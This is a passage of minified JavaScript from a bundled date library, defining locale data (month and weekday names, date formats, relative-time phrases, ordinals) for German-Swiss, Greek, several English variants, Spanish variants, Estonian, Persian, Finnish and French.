e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e){return e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}return e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){return e?"string"==typeof t&&/D/.test(t.substring(0,t.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,n){return e>11?n?"μμ":"ΜΜ":n?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){switch(this.day()){case 6:return"[το προηγούμενο] dddd [{}] LT";default:return"[την προηγούμενη] dddd [{}] LT"}},sameElse:"L"},calendar:function(e,n){var r=this._calendarEl[e],i=n&&n.hours();return t(r)&&(r=r.apply(n)),r.replace("{}",i%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",ss:"%d δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("en-SG",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("en-il",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;return e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;return e.defineLocale("es-do",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;return e.defineLocale("es-us",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"MM/DD/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY h:mm A",LLLL:"dddd, D [de] MMMM [de] YYYY h:mm A"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:6}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e,t,n,r){var i={s:["mõne sekundi","mõni sekund","paar sekundit"],ss:[e+"sekundi",e+"sekundit"],m:["ühe minuti","üks minut"],mm:[e+" minuti",e+" minutit"],h:["ühe tunni","tund aega","üks tund"],hh:[e+" tunni",e+" tundi"],d:["ühe päeva","üks päev"],M:["kuu aja","kuu aega","üks kuu"],MM:[e+" kuu",e+" kuud"],y:["ühe aasta","aasta","üks aasta"],yy:[e+" aasta",e+" aastat"]};return t?i[n][2]?i[n][2]:i[n][1]:r?i[n][0]:i[n][1]}return e.defineLocale("et",{months:"jaanuar_veebruar_märts_aprill_mai_juuni_juuli_august_september_oktoober_november_detsember".split("_"),monthsShort:"jaan_veebr_märts_apr_mai_juuni_juuli_aug_sept_okt_nov_dets".split("_"),weekdays:"pühapäev_esmaspäev_teisipäev_kolmapäev_neljapäev_reede_laupäev".split("_"),weekdaysShort:"P_E_T_K_N_R_L".split("_"),weekdaysMin:"P_E_T_K_N_R_L".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[Täna,] LT",nextDay:"[Homme,] LT",nextWeek:"[Järgmine] dddd LT",lastDay:"[Eile,] LT",lastWeek:"[Eelmine] dddd LT",sameElse:"L"},relativeTime:{future:"%s pärast",past:"%s tagasi",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:"%d päeva",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";var t={1:"۱",2:"۲",3:"۳",4:"۴",5:"۵",6:"۶",7:"۷",8:"۸",9:"۹",0:"۰"},n={"۱":"1","۲":"2","۳":"3","۴":"4","۵":"5","۶":"6","۷":"7","۸":"8","۹":"9","۰":"0"};return e.defineLocale("fa",{months:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),monthsShort:"ژانویه_فوریه_مارس_آوریل_مه_ژوئن_ژوئیه_اوت_سپتامبر_اکتبر_نوامبر_دسامبر".split("_"),weekdays:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysShort:"یک‌شنبه_دوشنبه_سه‌شنبه_چهارشنبه_پنج‌شنبه_جمعه_شنبه".split("_"),weekdaysMin:"ی_د_س_چ_پ_ج_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/قبل از ظهر|بعد از ظهر/,isPM:function(e){return/بعد از ظهر/.test(e)},meridiem:function(e,t,n){return e<12?"قبل از ظهر":"بعد از ظهر"},calendar:{sameDay:"[امروز ساعت] LT",nextDay:"[فردا ساعت] LT",nextWeek:"dddd [ساعت] LT",lastDay:"[دیروز ساعت] LT",lastWeek:"dddd [پیش] [ساعت] LT",sameElse:"L"},relativeTime:{future:"در %s",past:"%s پیش",s:"چند ثانیه",ss:"ثانیه d%",m:"یک دقیقه",mm:"%d دقیقه",h:"یک ساعت",hh:"%d ساعت",d:"یک روز",dd:"%d روز",M:"یک ماه",MM:"%d ماه",y:"یک سال",yy:"%d سال"},preparse:function(e){return e.replace(/[۰-۹]/g,function(e){return n[e]}).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,function(e){return t[e]}).replace(/,/g,"،")},dayOfMonthOrdinalParse:/\d{1,2}م/,ordinal:"%dم",week:{dow:6,doy:12}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";function t(e,t,r,i){var a="";switch(r){case"s":return i?"muutaman sekunnin":"muutama sekunti";case"ss":return i?"sekunnin":"sekuntia";case"m":return i?"minuutin":"minuutti";case"mm":a=i?"minuutin":"minuuttia";break;case"h":return i?"tunnin":"tunti";case"hh":a=i?"tunnin":"tuntia";break;case"d":return i?"päivän":"päivä";case"dd":a=i?"päivän":"päivää";break;case"M":return i?"kuukauden":"kuukausi";case"MM":a=i?"kuukauden":"kuukautta";break;case"y":return i?"vuoden":"vuosi";case"yy":a=i?"vuoden":"vuotta"}return a=n(e,i)+" "+a}function n(e,t){return e<10?t?i[e]:r[e]:e}var r="nolla yksi kaksi kolme neljä viisi kuusi seitsemän kahdeksan yhdeksän".split(" "),i=["nolla","yhden","kahden","kolmen","neljän","viiden","kuuden",r[7],r[8],r[9]];return e.defineLocale("fi",{months:"tammikuu_helmikuu_maaliskuu_huhtikuu_toukokuu_kesäkuu_heinäkuu_elokuu_syyskuu_lokakuu_marraskuu_joulukuu".split("_"),monthsShort:"tammi_helmi_maalis_huhti_touko_kesä_heinä_elo_syys_loka_marras_joulu".split("_"),weekdays:"sunnuntai_maanantai_tiistai_keskiviikko_torstai_perjantai_lauantai".split("_"),weekdaysShort:"su_ma_ti_ke_to_pe_la".split("_"),weekdaysMin:"su_ma_ti_ke_to_pe_la".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"Do MMMM[ta] YYYY",LLL:"Do MMMM[ta] YYYY, [klo] HH.mm",LLLL:"dddd, Do MMMM[ta] YYYY, [klo] HH.mm",l:"D.M.YYYY",ll:"Do MMM YYYY",lll:"Do MMM YYYY, [klo] HH.mm",llll:"ddd, Do MMM YYYY, [klo] HH.mm"},calendar:{sameDay:"[tänään] [klo] LT",nextDay:"[huomenna] [klo] LT",nextWeek:"dddd [klo] LT",lastDay:"[eilen] [klo] LT",lastWeek:"[viime] dddd[na] [klo] LT",sameElse:"L"},relativeTime:{future:"%s päästä",past:"%s sitten",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|)/,ordinal:function(e,t){switch(t){case"D":return e+(1===e?"er":"");default:case"M":case"Q":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})})},function(e,t,n){!function(e,t){t(n(1))}(0,function(e){"use strict";return e.defineLocale("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY 